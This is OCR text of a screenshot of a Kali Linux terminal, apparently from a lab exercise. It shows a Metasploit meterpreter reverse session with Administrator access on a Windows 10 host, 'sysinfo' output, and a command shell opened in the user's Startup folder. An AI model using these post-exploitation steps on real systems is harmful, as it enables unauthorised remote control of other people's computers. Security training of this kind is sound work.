 kali@kali-i386: ~/Deskt... 04:31 PM
kali@kali-i386: ~/Desktop
File Actions Edit View Help
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows OU-PC-CLIENT10\Administrator @ OU-PC-CLIENT10 10.0.0.199:1234 → 10.0.0.1
98:49676 (10.0.0.198)
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : OU-PC-CLIENT10
OS : Windows 10 (10.0 Build 14393).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > shell
Process 3900 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>